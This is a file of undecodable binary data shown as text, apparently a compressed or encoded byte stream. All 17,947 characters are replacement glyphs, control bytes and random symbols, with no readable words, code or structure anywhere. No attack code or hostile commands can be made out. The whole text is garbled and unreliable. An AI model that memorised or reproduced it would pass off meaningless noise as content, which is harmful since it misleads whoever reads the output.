��D�A+���봺]����]� ��e}��kPM	p��M�_@L�Jj�X��on�M�t�	���m� �'�=��~��_����
S�������X[����h�D{'�DC|�
��m�O���e��8ϯ�:C�h@�FA��r�^7�P�%��&�?�[K �����]F��m,�T/(�ϭ��Y�F��>|])X����)NU3���	�.M���h�F��ۻMQ ��x	 �^��V �K�� UABU��L@�F@�>��W��S����@��m����\t̆�uf�_7m��YG��n����K@����q�s�8����o��� Y��a}�.�:z��oR�}3��������� �A�rhu������n���:(��kC=*���9��WWַ��'����D�9�%�F��s�Ķ�!�����?����8� �v����P.���4���K�,�*��;{��{ ��}�n��`���:Y�D=��[�?W���t��\�ZVH�՝)�s����<Ďm�������X�<��BY�"���Z������x7}1
4�N��Q����q����;G�3异�?�t����f��_Yd�%�i���!H��sA���>�\kPM`�Y�.�R2���Hq/MPb6R#��Lh4Aw}Q,��_b"ܴ�z���2 �Gi~k��:�~�	��J�6u�+`��(�/�c�h�g�� �j��0u� �:�+�_��`���^�`�ֻ�(e}7�&���#��Y�d!讏���E	��(������h��9�-�Sq �	l��Ƹd[dzG����y�EOC����G!���:Ē)Hf:!�H���A��|�U�5;�p�1Ԁ@���#��F��,h7��:�*����b���Qp��秬���v�P��o@0�?
��Q��m�:��g)/�Tt�XX�x<��Y*I000�/A�� �;�E��FP���끛#�(sž�,��L����B~��l���v6���������Ў��T���H��ף64�r	D������X�( ���� P��`U�� n��V|� ��th�Jœ)�F��2	t��[���~��b�U�۠ �e}�E�wf��]���[P¿;�
�.W���X	���%��iQ��o}���q�Y��mF��F[��{˲�n��T�g�,w�hb]��o���������݃ªi������eT���f�~ �)d`�("�" c�G�i�AW��bi��X��@�>Y��q�*r!�� vTg��|Բ�����#PX_����ךs����/A, 
�x�����`� ��@5صV�����Y{���fQy����²�`<��XV1	�į�
�>�	����_����c	t�$�+_�z`,����'H�ٟA��ga������x�~�)
 �������[VF��y�wa�����u[ �(#c��S�7~ں�P	HA��ҝ�NJ����g60���E�u��n��)zZ�Ϝ?��[L�޴�F��S�.N���0�����R��S�RX��+_�rCn�FA����� �2�ޅ���)(,�B~y=0�9PO z��{t���<��}�����MX��俫3w`m�dW�bR6t ��;�Ɛ@�;�Ϡ8B�r�7Xڗ����~�&����H�W$W@��~
���8b5Jx~�G�V�T
�����qp���Qh:ĥ�gos4��`�`�� ;�j�����'w�>�1k�a�>*�o���X��b� �8�r�Tp40���n��R �8�UcmY��0���Q� o4ȏ��}�3�p�c���Ne}�wZ����[x����z���+����C\p���-�@g�à`U|�>+���@M�*�cGa���[�Ge`
�f����+0?�*ב��Bv�
�9�C�%R �8�ufd��[�U�kX������]�x]O�-l���I��������)�	T֗��F��dpFD2�����ܕ�`	5�1�Y�P1���fle�;�2Kt1;��7=cǹW@n�YX�w���a�ֻ�t�*�/����>~�9���`����h`��V��4�q��rź����� _�J�:�����'�#����O.����|��R�A	Y��R�T֗h�-)�C���L���)�.@qm���v$��=c������B ;@���$��A݃�*8�G���;0{�<�]��/���w8˃
=E�`��%P�  Ղߨ��F=�dio(��X�� :.��L��z��Z ���P�P+^h�T>rl���b3�~:��I�A��8�f�w|�X��T��. d�/��7>��� �p�UH�wr����a�?� �]�X�{�����/Y)01�T������U��&p㛿�/�-�?"ͭi A��C\��G�x��{l�oA]|��_��\�_�U)�2�T>�\��m����[�D�zч<��� �43���� L4�Σg�(�?�t��B�����Æ�fI�쿔�C%�jt����spⅿ�$PA m����UMЧ��Yl_u_���Q0`7��ӽ�r��y�cKK ^y�jm ����܋���n�?��,8������v19���[���tǾ��������n�?�8�>�a���&�^zrS��.@��30���k� [��/������Cx
���OB<����<�{��Gy_���@�ĩ�{����(��_j������z����d���6�s�Q	�:�i2��7��f���:�fJ��$��"��i�Py�* �>���[���1�+��� Je�����܆���K���2���	p�%�m��8��H�"@E�:�����`���0s�uX����L,�q�-��O�dhi* �=����<m#�78�e��~��&9:��%���կj�����L�]&�eT P �x���a'Ae}�(�O�X2��A��C1��
@��3��.@,�L� 
�nLp���,�������>?n��p�eE�2�$�;z!���{`�ǎq��̕�0s�<,޾�T
y�
�%x� ��۫���|#Vs=�k � ]��q���	��ߤo���u�[?����64 ���T� ����-�st��΂��d����3�K��JU	��]�#��$*�.4��3��s�L�o����!����a��YZ�U�) �]�ǵ�)��im� U���Jo�b��V	),�(*��U����,�� �5��wC�3(d2����r���Ҵ�g���������(F�{Gz�ּ��� r\@�����[���x2��D֡�F����0{���|�n��3�PȮ��B����'� ,�~�	�e`�I��M���sWQ,(n ��9��[˩M��Q���\�^�Zo�s۪���7���+h>�bN���w�=�r���������q4���90
�#� �H�ϞaIt?������ü�_����W����Ǡ�o2]��=~�=3�^��o� ��\nX�����A�b�z � d���m��Y�Q~����bB��ڽsm��wA
L��m�a��:lW�(43�O+�b꿭o��
(�K�5\أ��-�,m�b8�f���D������@��i�/)����ߓ�% D��%e�"BE�R�(v��{����~�_`�bn�(�����՘�b[A*AaSn|��y�
��2 �E@�E�س�7��)1Mh����5F(�\&D�og%?T�w;�?��ɒ�&@��%�wo8��#a�dz�BE��J%�-	��G�?
h���r���@~���'`�K�8~!�
����ߦ#����*����������)<��������:�f7��Ab��a��f�?��I0�?�i�>����%�,�X�h�Up+
n�t�#+~#�v� }^���*�;*���x���� �=dw���t|�z�.�lA�k�����4���8
�'�d[�-�#t-_���ߗ��F�!�� ����(��77m'e$���'�������/�~�x���A���+ �m����t�
b*��l\��Qł�
/C�AP�~��Q��Մ���W��ga# �A��F���׸S�?��%�����|s0��^�>x -�6�-M���]����t�TG7�:{!��hQ1)a� ee���2p���� {U��1�BH/Td�?�!xn �)���V��h�<V��6�{�%x ��_��'?������A�%��u4� AJ������.ݮ�����Ył�7�H�� �2�*^N?����w6\��Ut��o��pi�u6��[[�?
v�WƧ�J������P�!�p��Е�u��S(�)c�7	��)���$��wG�d��	�}!B4�*ǽ��N��'� b�$�?}0p�8��'��>���$t<�ͥ�10�Ř��T ��M	���`e��2�T�?�$?y�mA���S�O\� �~���O���J]*'L
�1�4G�w~�e�'R7�A��������7���6�)Hw@��Q����_���� �}�K �?{�UX��hR@i�Mp��1.�_��J��U`+A¾��F�^�x�c H� ��+�94��o)c�fR�0�d+�tt�Ρq��[�T���B�_J��X���h����k�a�jQ�������^d�]�,H��Ėh�^���d�װ� ��~n CA~���=vz�����MX��.[fT��}���H�߆��[v���<v� ��E~u���O�,�[��2"��3r�� �LE����?g3x%��gv�~/�ON.#g �/��T[�O<m}���;w/|�_����Pʮ�`j�:<+7��OT4G��m�H��k�f�Z��FP-���E滮W����e�X�������i4]���O�����Cp�_��/�Z�砰��4?���ƎC��+
D�g��i ���R`��a�PPί;�����T�{�k��t���� p7����
=�p!X2�>�n� W��#��������ӟbŎX�x#�lz�<[�D�7BE�z��?9	;]�}3��ND�b x��D4Z&��l#�Oe}�IrӃ�p�Nv�_��3p�C��������ӐE+�
����ȴC��Ih�?�Rޮ�:��j)@�Rϡ3Pʭ ��f�6	Բ�Z����HۮBT�|�����z�ݘ�&Ņآ�3����C8��?��_�
��e �]�	�T��-��5!�����x�y�-|kA��o܎�2(�PV�iiD�s��m����ͮ�����9G^�?��O����4�{�a}�6̾�X���c�P��z ����|�(dê	y��{�Ah�ypl����) 9�t�����W���c@c݋�12�n�������[~6@�o��9��ۡ��)8�̧��_�������"�6�LĬ-�hF�X�XN�<c R,6r�$x7�P/��/85��������"�HwD�U������5��O�1|Ɵ�E{�S�=~�m�H�O���7`�������:Ѵ��G��,������%���A��׹R v4l���O�z�`���: �f���߷��7�T��t�x�(I�9I�!wF���0������#8�8+�`� ��GoBl���~e�pW�ն� ł�a����Q4�q�
���_d�n�����O���G��?�9h:��
�s�4yf/��,�-���Iu�O>��dQ��M]����UO(�;=㧹O���w!��h"����\_	��S�G8�|n��\�߫�#G�	��e��}�� ޱ� ��~`�2\@������}��H��;��D���~�˰x�=(�-F�`'�M��
!C�j�lm���#�Y�b�R�deo���A�mJ�	�F��j�me}�J�2��(���+p���B�SlqQ���͋H���n����8�o��B���`��>wV����@T7�{�8�![@i���ס���T�3h
P�R�e�T¿�U�i��s�����ԁ��V R��5��n�(X6�@F�:|��p�c�|���l����`�mw֡�����J����ι 6 zz6D�oU�z��T:��"�v��QY_��75؏�Pj�A8��>�)�?�4�����T���wa������ט��"�y�4�>�3�>xV�]����am�v8���G�����+v��R�rɔ�y(��VqR�,��X�R
`Վ��Z�A��s֥��Hr0���?��%�t̼�2��JyS[�`��.���Fq���l�^#n�E�j)$$cG�j[W�[ɐ��&�@� �߈ϟ�ANA3Ae}�]ُ�Y���@Kj����蹟E��1H�w�ϖ�tv�&̾�=�y���>3�k��>�)�;~������`����B�֧�.�OL��8�:�1h.*�=�rYt�,�t�a9m��M2��*�%���g?��i�3����gW�4S�]�`�л�A������7P�OM����7P���4��e�ៗ�'���+�K��	h8#��,�=��s�$��w�e���*Z��Az�*T
y���;�8����E\d)%p{9�:�k{�<�t�Qh��M��n��E�\��j��j�����@�'5`�/���O�����QZ�7�vs�k�������`�韇��>�i��ql/zwMN��b3��Q,\p�|"
��{h�] 4��O����`������I��� ?��_�C���3�($3]����O}n��_��7�����u8	���������4�6,^���kY�����ȃDe���2����I����Ġ����iT�r� ~3 g���)�/Ò� ���%5bQo9��p� ��s@86A���!�H	<�$���?⸀�SOs�	�!`�]H�.@�|�_�b�~.��@_�,�Z࠾�pCMg=��P��z^XZb�|-�X*?ܨҰ%�^�¿����l���?�����/��� ��BY*����0�e���?C��*
��?��Ջhe=�G� �Rv��فk�,���;�?���E��ҝKPX�0�l�Q.�!�]�,�[�T:]3� ����!z�;�w�{oCh�=��:�7N�8����R��Y:G&�������Q��)m���h�Mǎ+ Ԏ���'a��~$�ͭ�F�m>���kO��W]I��+5���S��B���~��=m|Y��A���`���N=��1��4��y���0}�oa����m`�O<�g���c�A��8$�Ҳ�ٵr�*,�x���\�;2�������, 0;{ǿ�V��6 ~]6��Ȯ���S�~ ڈ=���-j��C�T�j
`�����=�)唘�N�M��ɱ7�}���Ǩ���DS�F,�j����n��[�(��M�K��`#��ȝ�p�
����Z��;6�xP�d=��FAe}�^ُ@i~���<��Ї�<���o>�z��a}�k37ђj���?Ʌ~z�<]c'�$+Y�$�˥"�]�1,�U_ίRԙ}�=p��Px��(�V�^�u�`����Y�Vm7 egē��Y j��B5�#���� ��~!�U��"���-�:&Fͫ2�I����!�5�]�)�gM� ���9��٨%�����߭�hl�ڦ���[�(��a+躨501*��?w��'�3�Whv�?��ݎ�~$�I>�!y�S�'&��đo?�t֧opu�DG/��b@e{����pJ YU1�tA1�*���ov�^ ʜ����������,N���~iL��UZ̡ջ:?���G�s  ��}T�.�H9J��g�� ��B7u��ADV�W����{�����U�^jF5{���b� �f`˃ I�5B׫~jn&��x+���T��<7�`#T��H��$�y��*���\���Qß��X�z��e}�>�H�?C��Χ���.�-2곞�1�E���>���l��;���a��p*�c�8y�o��܊'�����@�p��THY�"AT#��l*���x��V5��������Y�o#��>'%`����x�y��,ˊ���Vc��ikY���x#i~�@T|��n;�,� �.\�� �N篧�����;G3��$�m|�� ��~�cp����_d�����o>�����| �O=��96��X�x ,[��?;�����eK�,,
(<�,*�!�����w�@n�����-��H|T�*�"�l���_�X��/%
�`% Y��O|=�Y8�47�2��;� ,�AV^y�����%뜬�F��Ha�!=��ڋuX���2(|����R�E~�(�����Z�|	}�C���h�ږ���eUSmh�wB<��>wX�X���`���pɁ�Eu���>k�X�o��uX�s��ͫ�` ����I��F�wtY�v��g՜V;�
��k�c)����/��B��DZڝBIoDw ��Ɛ8��'��S�[�`�~��o��m���;<	i.&��z�r���H����T�:��f�ٶ`?p"��{���p���OЍ�'1$�l)���뵛W�������"�����g ���̀��xi֟A�Ē)ȣ�_��������ݻ��\Q������A�{�H�j !�7zzǎ����0p��zp���ۏ��}�746$h)m��	�s� �p��'�D0��ݯ�� @�1N� �x)@�����/)ep�ⷡ�[3�[�-W �4Ʃ���p�
�F�*1d(6Ҽ��)ҿ��%AN4}#n���?ݐ�Y�;��� _=���'���e� ��N���؍�,�U`�4Qp'5�Y�����%0U�sGa�9tO=�i$lh~ʿ^�|��=��mqs���a(��2wG��ν��������$*}��O�V��M����*�R#?g X$�utv9�
 B�F�D��"xn��A!�yv�!�cb���?��Z�/�(�A�-��� b� 8pn#�߈�܈�'�~�����*u�7s��ؾ��6�_zgtO����z�=	q
�s*�ك� k�~e-���������.��������̂���A��8o+�h�_@� ���e��`���J;*^=#G��A3�˜b�H�l�2�ȉ��������q���
�$*&1ץ�
I�e��-��6�@�ȶ�s�.1  Zw�j�Ԭd*�7|;[TG��	)'���g�>�{�e��e`�	l�� M�Ố���U)l�U0]S#~y��,�Nb����.���'���,� ���s�7�r!kS�`i�"����.��>� ZT�A'R�8Hg��Y���r�Qi��z��t�@�f����z	[\���0�������?��;������|�4�b���͘�w�"M5Vv���q"rO@���-R�7o50�;s�`%�:�0���Α�|�l[�h��W�H	�כ)��#��+�[�5H(���@lH3s�����>��G����������6t���UX�ߧw���"*;;w����sI_�ަ�B��N�O<�L�+e��W��E�J�UnM[,�0hŒ�4�����f�E�g��`-�|v���@�P�=����[��<u�[�D*���)b��a"�(t�{�~�oB��z�(G�>��uM�g�f�zÃw}�P'̑�>��:�֦��=���* �&Y�$��K�N@����n�ڏ<�5�!W�U�u�`���� �0C%{Q�<�a�:x�f"V�:A�m)�K7߂�+�0P���R��0���\&�cd������g��%�(�����Gťȭ\+�"������=�c�����gId��,����|v��"2#�;6)d`8��׾�ē�9�y�J4�H#W�����$���9�h�0��ʹ)F���+������Kw�a*Vl [� Ě� �0��*��8����@��e}7�F�f6��v��H�U���0��G�s�A��uF�^Ŀ���+o[�̍~f��w��`>'��r�N>���,t��d��I�r��g���mg|����N�Ńp��+-#�	Ts����������'��C�q	�2���~i�6r߆���0�L���s�p��T�(�/����vD~�y���X�N8Aub�ʫW�u��t4��4��H�$R��� ���k�#��4�-��6]_�%^����	�,Զ��Q((����7иPYߝ����/��?]�A��>#���$5VZwqm�����Cnq
�������8�?�Y�;�����*�+SWa��[��^������M�!v&�n����k0�
M<cg����a��v��4�/L�����������/r�]����p��_xG|�Z� �_Ɂ,�C�D~3ߺ������6��Џ
�ؓ?C�L'ڻ���Ql�����(ҿ^˘��m& P.�K�BA��hj#�Ǎ�4�m-�����?�ǟ�DGO9���#-�#m��$������X�K��q(�)�z⣟�O��hh�U��1#�p��޿�X��-�T�p�a�๳K�ЪX_��+�|��%�x�#p쩏A��!�JPW?R,(�oRmL��ۖW���B'������o:]EC�[��c�d��'Ͻ6Y�zq��=(4��1�-�:��\�ʍ��:t.��=���p�#�][�[d4�-sl���,~J�k@��ȅ��IP����"�c;0	�[�O	���#0�������B?�GH�}~���N�r� xƐ%����G_���5�:�5X�{��IS�}0���`��s ������f'��O���j�w��d{���k�B�� �G�3/~��>��T�R)���-��Mm�V�s����S?�>ݨX�Phu�T{g0�N1��\~�!�j����n�@�!��k	ry}A��6oB�y���@�o w;�|�G}���W�P�F��q8�䧸�����-�j���2`+ �T��\'�����r=���^�Zhnb�^���zPB��vD����炂����0��'`���P���[���ZA�ȶ����s�(��\�����]z
hɒO�w��������8��V0����,
�+�#�^�7Ud�9x
:���\���B�-��(4�����8��/�������I�t$3m�\��8P���� ��i���,<�d��)���[ƫƧ��-+,�C� ���>��`�}����:���]�B�}�kw��ݺ���"ྌ��5�� RF��g�P*�s�]l�ЌB6��/�L@-��F�����Ed��Ͻ�
.U<9i�W;���(5Xc`#�β�*�V��cO��In�����l�������J)ϖ��[�B�o!Gil�g����7�?�Q�I�H;�s�簭�۰x�n�
u4�����Ѝ
 ]avq�ŊY\h���z�8��G`��� ���{�C����T�������2{��F�Rm]0z�Q8r�z8�݅��&����۴��N9�g��B�+
�Ts�
O8����K�Qer���{e䑏���
̼�=(,����������Ip���ц� �*�[��?G�u�~'�#�7�_��2���*�UM��eO���+�����8V/�`j
�	�����΀f
-���O��#�|���+������_C�5��L���o�����o����4*��r��a�������Αc���K+ZG$��.��q�\��YW��tg?�~�K���b桘m�����;
Gνǟ�98��[w?��>[�:�,G{� t�2`+K9Ns� �\_�>������p
����2���se{�
�:I��U�������n��j���Y�~;6@Ԝ�n#�l�fE6�<�n1Rr�dT��0 T��mS{�E���f�i�,�Ѳ�`@I	بŭ=�;W��G����J	� ��Q��޾��LV��U�S`q�rt~�x	zO=�x��_Ն�m�S����}�{��p��_��ɷ���ݐDz~xQ��;*0�Ep�&�FAk37범���s�$t8�����-��*�L��Q���>�	9�*4~��f������g@;Z�.��^�Յ(��S-]�n��
�=#�!%u���ֺ�%ĕq5N�nP�r�}��^�����a�z��:V�,-���g�������X�rf���ka�ly3 �fw#�I��"G���nD`�1)'�_�ō��B��|h(D�����M��'���wv��o=��? ='��t��R�W�O����U�-\�-���P���:,ݸ��m��?�m`�8��%�;��R��p1�F*T"x��U(ՠ�]6�Z��z�i���I����v3�=d�zY�>�:�
�_(�8w?k.r�J�𱇘%�n}��\���^����@��2�M�a�b�N�H��S�C����z�8w�_=�ڸr��wA�,+�N�[/� FO	QNfD����Fw���f�8�:g�n�yh�b����Jo��zz6j���@�x���6�������L�DY���n7u�{�Ph��o��U��j/�n*��.����2�d�/��:�}�j��t�OAϡ�"
)H����|׭����1�α�Z��J����C���ⲿ���F2�����A�|��ۻџ�2�w^������[\AP�0)ҟ��|�yT��B��t��S��~gK��l-K[��hϭ�|�<�;�3���n]Y����t8	���%�����]& �@��* *ܪ~�R�2(ҿU�پ��?�M��t'{��{&���B��1��o�s;�ժ�%��Iu <X��O}��.�w_�**?�".n��$�'�c�	�k?���{���y��4YF��o�ҭw!O��X���J�
#��o�9t?Tv�}�@�?Z�x��9�Ǐ���~W�-q-ߺ�Z�R@`:���(�:����1�ϡK�}�{�<,�y�rͤ:�a��cp�ɏ��S�5����[߆���Ȑ���T��"+�{��<I�k�߭f���4D^�`t��X�:����Pٽ����ĵ�A۪ (�������U}ja�����:�CG�}��G�8U�cA,}�
n�־�	�;9������?��?F��U�n�1O�,��~?�K�=�K�SxJ���mX��6�ݿ��Q����0|��>p f/������U������c�@���o�)8� ���43��`>�h��g?��٥9(�rF�)а�w���O�jܓp]GO߳:a'��Lz��T�7I���-J.=�ָ�!(
�ۮ^7�"qj �u�R�8uU��~�<�tn��QL��Ǹ6@n�,�|�����
 �)�.��8܈�� D7o�]��@������Te?���}g>�ǟ�T���~v��d���~��V��Y��>��X�y������~߶�KEV6�ٴ����B2��p=u��[��D,�z��Ȇ�(�z? Cg��h�����?�B������o�$�"����/���c� [����)H�'Y�t���X.Q�e�+;�	[�pO�{J�+�Ep?�V��� "�Ή�d�;��޸�x�w����r疕���K�#�*t��F!���t�߃��@�HP�@�ک��ɧam�}T�!�52��p��6�[Q�_.��@�	�b�B?���[N�^�j�tY� �W��cבG����6|bhz����z�����<,�x���y���귂4>�w���>����?�Z�=�,��IX������ȥ�=vO?���_�`����CBK���q��	eCT�B��,��V@]>���@�����N�E�����{޸��C����CU�Uy�Η�=y���Y����~��EH!�v+��}�y�$=�a�:�������S ��Mp����ϳr��q�H��E���������;��xdq<�1\ll�4��g���J�-��k?�����/|��L*SKMx� ��8����E�=���b��/���qsW_���o@�j>|���G�mp��S�C���C~i���*�؈�q�ݏ�/��>B�5��D�a�ۯZ��#0�Pƪ�g ����z"�fyWpN/�d˨q��l�/�
\D�uN�v�Y�>d�z	��"#�;� 
[�z���o��.Y�a%6��4
*�K�G#�%p�?
������H���.4�GyY��z�=�y�0{�[Ha��嬂,��Q8?�"�<�IT6�sw T�H�{1�
s�_����\ئ�{�V��C��s���p�-X���^@�X��m}Ð���S���T�C�ɚ�(sF�ѱ����V���U*�� �����h�P[@�a��0��=�:�.�5����0�3�0p��
 	����=_��6�z�Ѻ��H
�FY��P@�����|���$�>�s�XI��#:�o�,�<��K?�;?��½׾���:�Qm������ >�K��=��U_�(_�,��+�Aau�j5;b2H��>��@Ecmz������
��dv��oI����.}t:a/��~��BO".4B���A�=�rLp�=����I�� �2PEU�-q�q�W�JF� R��=#�>ɍ�8+�� v(P	ς��(������h�,�z,_K���[��2�0��'�����w�R��O��g���������̽�mX�q�kK��Ou1�9��g`��s��;�q �sY��q�^n��;���|�=�\��/�z�3�w�1X�k���7a��;-�'�IetpD�?��G$��4i�"|���(�s��<N�nnw?h�
��T�
�ܬ w?���<
�D޵
�"çS/�;T���/O��*���j��@�A�]'�<���:mǿ�M� Q�`�?�������s�_DI�F����&V��9��q5�ˀK7Q�ӻ�N~�M�]�5qz��9�_�|	i�u�S����
,�&�����?�_�bJ��,��#����98��
C���a�. 9�;p/�/���?��K/s�_����r��ǟ�4�x����^��ɋxm�����WjsL���(S�*�����I���C��"��}�V���q��EIp�b:&8��>@�;��!�h=��� ����W�O�1	j��������\�.-�`OcW0 .����SWz`��z��H[ފ� ؟��uL��P(hU7,!�/4�n%&a���F�(���S�s�9h;�y�Z3S��-+
�+,O�R�3o|���Z�w����c���"��|ڑ�'��X-ˠ����go���S��z��|��0��/������w��_�,�v�� ��O C-}��N^�)�Q�n�[�ƫ (�kY�����}ͪ�����iE�Q�~���ǪoH�Y���F��z�9����J����	|'"�M�F���{��c��x�3b�8P�Z{�J P ]��Q��گi��SU���s^���-eLJ���/&'a;�+��VA
i�����Ð��7��~��)��E�|ٹ[�x����MX��S��AЁU��@ߩg���H��@�#��h造r� 	&�����X\�B�+��w!��A}�Ð��,��a����Ե��;	�(�>�3��:�����+�Q�?u�k��DJ���AP	 �pw�I�?�'?k\�Nx���V��q�v_��I�T�H-@b<$%���[�\��5�U�z,���	�}���̵�e%�?�%_��;�^� �5�ǟ��{��6@�x��b[��N Ѻ���U���k���P/X��Aߓ�!�\�W�n)��������C��~ȶ�	�dQᯔ�����޻
˓o���߃�k�Cae2}�g�Q�R���S�@��	T.z s��GL���ʁ����볷pC8}�h�T{7�:�̓(@���]=���W�W��)$3(�pu�Nz��L�]ߟ� ��?��I�Anu��'��G�:��x��W�U�,�_�5�hf�;7���n�N.�ky�uB:DH��aqWU\
�[���?�p�(�GmQe�u�t��u�6x����ۗ��:�L���ĮT ���p�i��P��:[���'���!�yi�C��\�%Yz�k
�����Ͻ�MX�~rH������(?ڇ���2�ix�A�eH`��%<Ǎ7`�/�����0:G��蹟E���l���0���`��d�J���J����8�8
=�Ȕ%S�_[���W�1R)�u\T8Ƭ ����cƎC��h��,�@EF�%,��*	���js�;�f�n����.Y��!"����]��Z�E��@eD��ڡ:����v@��a��et܆�\�؟ؕ
 AnD|��qt�JC=�'�o;���񧰻�
cG��cO�"p8PaNn�T�u*������������>u�����9���$��|��	S�z��/7
��;/������˰����"������#0�>��G?��0��`��o�2ZF��y
-��8�t�N�U����í�~���*�2�G���W�V f��EE`�������q�>r��iY��N��C� ��q��jv,D2"j �2�-�\V:u�#6���Q۪�e+��x+򐭀���b�P��q�9��N.AquJ�U0�ص
 A��_���|�m���avo�_d����O ��s�����r�)��k?�;������"��=��}���΃�!��ǖ�]��i|��tSK�}�u}��_}V���0c��wO?cO|��C��絿��K���u��tv�ҽ�0��R!�b?�"�SŎ2����eX��w�y�}�>�I8��G���Op,�4N9N ��@����Ek[B��Q���!��{����Z�>$�Eh��ڍ�lӜ����v����^���C-���Z��﷘]�l����:��&7�.sw4�Z 4"����zA�����T���y��3����?) ��1��x`��h�)�Va��{�r����Ľƞ�t�?��1�Q�m�Ϛ9�s�g��~f��oO-���A���������0�����3zp,����So|r�3 vY����7#��ϕ�/�����|���O���߇���*����w�($�%�2�
T7�iJ�^h�e�%��w��t�;֗���|�A�n��+������s�kp�Mi��)�"�߿��9����"j���@�v��a�=�wd gX���]� 4����nC�ɵ�Ӡ����[��d��O����Ϡ��t9w��'��Y�$p����?�q�#���ز�@�^�@����!�G�8Y��^�թ��)N����G>�zY�g�-x��:d܅�QȭQv���[i�s�PB�ҷ���O��K�w�$��)B�=��X��� �L���)E�(���D(��O�9�{Ƿ���k _P�#�s*��
N�> $)��l�� );�{��+�!�T��k�3=���B��it�=�7/B����S~��=� ���h�_e��*���� ڜJ�f�O@f��3]�s�Hq`� ;j��G��6��IR?1��ȂH8�%/j�����V�]��j`S����r�_ϑ�9Z����"��t�]��s�I��V_�`�2�����4�cF�`I�N@�<�НU���kˊ&t��V�g�k�Z�ځ�[�2;�c4T�H+�kw�p�`i�jƇ����-��B��l��Mq6iT���Ϣ"p
rȘ��_�k[�]S	p� �OJ@�(}�+M/�[��#�	$,���L�S��v�S��%G��d���e�>�hR˯d!S`܍7ه�z�F ���Z���{�S�^H1 y���_�	̽�#Ή�����ŏ��ߺ��L_������ϕg�����yh66��Zr�խ2!X�C�y��@�5�w���(��箍�1��hG��s�q�X����^��[�������{h!�%���q�x�-���7��2�|KG��u�(�o�)P�f����}-�ٷ�K7��ҽ��OlC��z�=���z�C����0̾�CX�w���~�̼�&L]�1,ݟD���<�"��̀�U��jI*g�J��~���!ԑ�v���y���!y~Q��h�*,�/�	�Ծ��S>�N��v=�f���?QR�3����x�SoM����=� $~�7��,��W�
ۍI���~Z�G�����	�����>�:��Gh��#�Z-�.�Wa���Q�^'�������<���?�Q��G
�ʝK0����e�g(�su{��y��|��箕�B�v��)s���}$�U�0����s����|�!�Y�By�u��Ϣ��P&�_H�tD��K-�@_{WE.9�=w|�'�1#`X������I�S��FP�����D��T0'�?���c����Z��"j��8,�O���f7�eX��L��������)x��G�C(�Ǟ�y�w23�z�
̾�C���c�-�3EP��\��w.Cvq�4�����z���eVEDX�B��W�uϭX<&ȧ�#�SO P�ʎ��jsZ�u�0s>Ku�A9��!Pk"ޜ�x�[HQN�s��6r�Iu=�6Z^H|��Ј�O(�˰�����*�i�HP�����>�ւ�Ն��D,�"bN�:&��
��%����u����B���\��]���������;(Mp�����;�v���^�ߦ��(ז`e�,��F�@V;&��t��j�uQ�x�Y�NO�FX����c��BΟ[�_�Rީ������^-i%B�;P�R7�e�V�gAh�6��-�[��s�w�y�:�0������������3������F��q����@Ǒs��;���뒰k�JF�?�^t��Zm�>\�vՂ��+p�'s�|��pAO�~>��0��G �=��.	��߄�߂d�����r��h��P��pr�:ۺ`)V����|_��t"��y��-�"҃T�+�-�x���S���uz�~��>� �ùX�
{Ko���x�}I�\�>H�-o�����H���w}�5�#M�(O������
�W>M��Lͽ2����3��hi���?u�P�����5��A�k�������;C����������V,iFiU��6?ɚZS��Y�3o~�h�@E~�He?�8��g�H���uC�rg����ӿ�����F�+�s� ���,�GK����H�l��/Y��s��ڐ������A:������9�<O �BP�TB�*��i�Z�����yx�L* ��^�?ˑ�A���c���m�v@��v���B��8p�`�e� P��F���+�oZ��ou�@Eڿ���h�`��j�^���Y���b����dY�,����BEk�w��AK~m�}�/^��qB�?���@���!�=̵�����$���Wa��y("�M�� R�
�uȣ@l b�n|�Յ����4�)�{�Kʋb+l���b�c%�5 �����C$���m��4����� ~,��KH�+_�s�@�bKU@D�b��kT�P�B��mw�| Vn]dV�Rڿ�1�-� ���/�Q������ �ߺ�� �m=�1��������m�ayH�=b�P&Pwעw��J��������eT�4��D�oF�}��?�8Ow���@�_*Av�ܿ��A�nq��0���y��W�� o���BY��~���ǵ�-�=PMT_�n% d�B���#�C3B������)
"��K�|E�5 Q�$ r�cUx?D�u�:R.�W��;�s�,���O����}0ػhI ��/ ����ov�V*�[҃G��������BY�B�]VW�Uu��:
$�H��
����Kh�Szb���h�?c��=�=�L�v���X��:���e`7���m�ϙ:
��ķ�}�����/ϱ^�/Rh�������R�B�k�|Y�~_���kI�Q*�:�Ny�`#"���\'�,��@(ߪ���o�c�t��o}�:��f�~0؛h9����?B	��f������g��B��I�d����dKˇ�߷Qشm	J�N��}�[�x���_��T{7t~|��0t��q���@�p�����~ق�M��6���F�"ai��CuNi�W
M'�Y<B'� Z�.��\n�@7V�;>8�:^h�E����mVp\�ܺcB߉�ܰ_'��Q���Ν��{�� ,.B�3����� b� ���F�|�ʹ���oKU����^h9	��q���ӂ6"�-��<�_AK�������W�{��ܹ�}��y����=����G�ߝ�(�5�`�(��������8w�s�V��}���w�FYЩ�udF'��U�'��k�U��y����K��p,P�W�h�_Q
��$t�GP�����>vVn���Q �*ZN�����R5?V}�D��^;�����4�O��U��m�����DG?x�˖%-_ .��u�s]�U�9� B�β%�U��g?�B���������#���>}'�攥D����Z���M��O��`m��)�Sb���H�u�J��K�ō�}�ߞ����b)���3r`N=�O�������K��t�uyNz�'A�A��A~����T�SNｰ��V�K`����W�N�&@�������7x/��`�`�t�|���E�{�E v�����w��TP�0���:�tS��6��w�Z:6�}�(���ZF��fJ�c������M���_�:R��� ����� t���4�&֪�'�:�~
s�_����L$s���əH�u�2��Ĕ	�)W�	�	m�˕[�YR�" Y�Xr>�|c��I$v�* �*� ��}�m���Wz�~|��y��g ��;�P��� @p� �X���@���:�g�ͳڻ��� 2��
����d c�( :T�`�Ae})�o/
B}T�?���4Q,}E�B^��tl�=�$�k9LC�������̅��¥��*���$�!��y�,d�!��+?��>)�3]���W^������+����m�TG�k0}�'��{�s� 2�'�J�
����}H�|�/h�GZ�AUAgI�s���ei� K����I�$U��s�V6�0C �oY�	��Wd�Z�v��v�ɩ�޹ۻ Y�r�1�H�:�1v���)d��'���f�����m���ˌ���?v�(+,𝿺�?��w�:������» Y����_�������ЍTd��G!�?ɴCO;Kd�M�_�A��*,Q���}n�X�Oqe�r~��
